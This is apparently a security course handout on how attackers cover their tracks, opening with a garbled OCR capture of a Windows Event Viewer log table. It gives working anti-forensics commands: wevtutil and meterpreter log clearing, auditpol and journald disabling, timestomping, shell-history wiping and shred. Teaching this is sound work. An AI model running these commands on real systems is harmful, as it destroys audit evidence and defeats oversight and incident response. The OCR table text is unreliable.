| Recently Viewed Nodes       •         Name       Description       Modified       Created         Log Summary       •         Log Name       Size (Curre       Modified       Enabled       Retention Policy         Windows PowerShell       107 MB/1       9/15/2024 5:56:37 PM       Enabled       Overwrite events as nece         System       1607 MB/1       10/6/2024 7:1124 MA       Enabled       Overwrite events as nece                                                                                                    |                                                |                      | -             | -                                 | -                                    | 126               | 502             | 2,974                |                   |     | Trop                             |          |
| Name       Description       Modified       Created         Log Summary       Image: Curre                                                                                                    |                                                | Describe Manual Ne   | . dec         |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Name       Description       Modified       Created         Log Summary       Image: Size (Curre                                                                                                    |                                                | Recently viewed ind  | odes          |                                   |                                      |                   |                 |                      | •                 |     |                                  |          |
| Log Summary       •         Log Name       Size (Curre       Modified       Enabled       Retention Policy         Windows PowerShell       1.07 MB/1       9/15/2024 55637 PM       Enabled       Overwrite events as nece         System       1607 MB/       10/6/2024 71121 AM       Enabled       Overwrite events as nece         Security       2000 MB/       10/6/2024 71124 AM       Enabled       Overwrite events as nece                                                                                                    |                                                | Name                 |               | Description                       | Modified                             | Created           |                 |                      |                   |     |                                  |          |
| Log Summary       •         Log Name       Size (Curre.       Modified       Enabled       Retention Policy         Windows PowerShell       1.07 MB/1.       9/15/2024 55637 PM       Enabled       Overwrite events as nece         System       16/07 MB/2.       10/6/2024 71121 AM       Enabled       Overwrite events as nece         Security       2000 MB/2.       10/6/2024 7114 AM       Enabled       Overwrite events as nece                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Summary       •         Log Name       Size (Curre       Modified       Enabled       Retention Policy         Windows PowerShell       1.07 MB/1       9/15/2024 55637 PM       Enabled       Overwrite events as nece         System       1607 MB/2       10/6/2024 71121 AM       Enabled       Overwrite events as nece         Security       2000 MB/2       10/6/2024 71124 AM       Enabled       Overwrite events as nece                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Summary                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Summary                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Summary           Log Name         Size (Curre.         Modified         Enabled         Retention Policy           Windows PowerShell         1.07 MB/1.         9/15/2024 5:56:37 PM         Enabled         Overwrite events as nece           System         1607 MB/.         10/6/2024 7:1121 AM         Enabled         Overwrite events as nece                                                                                                    |                                                |                      |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Name     Size (Curre     Modified     Enabled     Retention Policy       Windows PowerShell     1.07 MB/1     9/15/2024 556:37 PM     Enabled     Overwrite events as nece       System     1607 MB/     10/6/2024 7:1121 AM     Enabled     Overwrite events as nece                                                                                                    |                                                | Log Summany          |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Log Name     Size (Curre     Modified     Enabled     Retention Policy       Windows PowerShell     1.07 MB/1     9/15/2024 5:56:37 PM     Enabled     Overwrite events as nece       System     1607 MB/2     10/6/2024 7:1121 AM     Enabled     Overwrite events as nece       Security     2000 MB/1     10/6/2024 7:1124 AM     Enabled     Overwrite events as nece                                                                                                    |                                                | cog summary          |               |                                   |                                      |                   |                 |                      |                   |     |                                  |          |
| Windows PowerShell     1.07 MB/1     9/15/2024 55637 PM     Enabled     Overwrite events as nece       System     16/07 MB/     10/6/2024 71121 AM     Enabled     Overwrite events as nece       Servitiv     2000 MB/     10/6/2024 71124 AM     Enabled     Overwrite events as nece                                                                                                    |                                                | Log Name             |               | Size (Curre                       | Modified                             | Enabled           | Retention       | n Policy             | -                 |     |                                  |          |
| System 16.07 MB/ 10/6/2024 7:11:21 AM Enabled Overwrite events as nece<br>Security 2000 MB/ 10/6/2024 7:11:40 AM Enabled Overwrite events as nece                                                                                                    |                                                | Windows PowerSh      | hell          | 1.07 MB/1                         | 9/15/2024 5:56:37 PM                 | Enabled           | Overwrite       | e events as nece     |                   |     |                                  |          |
| Security 2000 MB/ 10/6/2024 7:11:49 AM Enabled Overwrite events as nece                                                                                                    |                                                | System               |               | 16.07 MB/                         | 10/6/2024 7:11:21 AM                 | Enabled           | Overwrite       | e events as nece     |                   |     |                                  |          |
| beening boot more in the over the over |                                                | Security             |               | 20.00 MB/                         | 10/6/2024 7:11:49 AM                 | Enabled           | Overwrite       | e events as nece     |                   |     |                                  |          |
| OneApp_IGCC 1.00 MB/1 10/6/2024 6:41:23 AM Enabled Overwrite events as nece                                                                                                    |                                                | OneApp_IGCC          |               | 1.00 MB/1                         | 10/6/2024 6:41:23 AM                 | Enabled           | Overwrite       | e events as nece     |                   |     |                                  |          |
| Microsoft Office Alerts 1.00 MB/1 10/6/2024 7:11:47 AM Enabled Overwrite events as nece                                                                                                    |                                                | Microsoft Office A   | Alerts        | 1.00 MB/1                         | 10/6/2024 7:11:47 AM                 | Enabled           | Overwrite       | e events as nece     |                   |     |                                  |          |

# How to Clear/Cover your Tracks?

- **1.** Clearing Logs: One of the most critical areas where evidence of an attack resides is log files. Attackers often attempt to clear, manipulate, or delete log entries to hide their tracks.
  - On Linux/Unix Systems, you can clear the log files as shown in the following command: echo > /var/log/auth.log
  - On Windows Systems, the logs can be found in C:\Windows\System32\winevt\Logs\
     One can use tools like wevtutil to clear specific Windows Event logs
     wevtutil cl System

If you have a meterpreter session opened on the target machine, you can use its command clearev to clear all the log files.

- 2. Log Spoofing: Instead of erasing logs after an attack, an attacker might modify the log files in such a way that the log files points to someone else.
- **3.** Disabling Logging Services: Instead of erasing logs after an attack, an attacker might temporarily disable logging or audit services to prevent any logs from being written in the first place.
  - On Linux/Unix Systems, you can temporarily disable logging to prevent logs being captured during critical phases of attacks by stopping the rsyslog.service and systemjournald.service

systemctl stop system-jounald.service

• On Windows Systems, to disable the logon and logoff event logging service, you can use the following command:

auditpol /set /category:"logon/logoff" /success:disable /failure:disable

- 4. **Timestamp Modification (Timestomping):** Modifying timestamps of files can help attackers avoid detection by making it appear that certain files haven't been accessed or changed recently.
  - On Linux shell, you can use the touch command to set the access, modification and status change times, e.g., setting all timestamps of a file to December 01, 2024, at 10:30 AM touch -t 202412011030.00 fl.txt
  - On Windows, if you have a meterpreter session, you can use the timestomp command: timestomp <filename> -m <mtime> -a <atime> -c <ctime> -e <creation time>
- 5. Clearing or Editing Shell History: Attackers often remove or edit shell command history to hide the commands they have executed.
  - On Linux/Unix Systems, you can clear the current session history from memory as well as by deleting the history file. You can also prevent the shell from saving history for the session history -c

```
rm ~/.bash_history
unset HISTFILE
```

 $\circ~$  On Windows Systems, in the power shell you can use the following command, which will clear the PowerShell command history.

clear-history

- 6. Clear Browser History and Delete Cookies: Open the browser and go to its settings, click privacy and security, and click "Clear History" button to clear out browsing/download history, cookies, cache, active logins for the duration in which you have worked in that browser.
- 7. Delete Downloaded Files, Tools and Malware: After using malicious payloads or tools, attackers may delete malware, scripts, or any tools that were uploaded to the target system. On Linux/Unix Systems, you can use tools like shred to securely delete files, making it difficult for forensic recovery

```
shred -fuzv filename
```

#### **Disclaimer**

The series of handouts distributed with this course are only for educational purposes. Any actions and or activities related to the material contained within this handout is solely your responsibility. The misuse of the information in this handout can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this handout to break the law.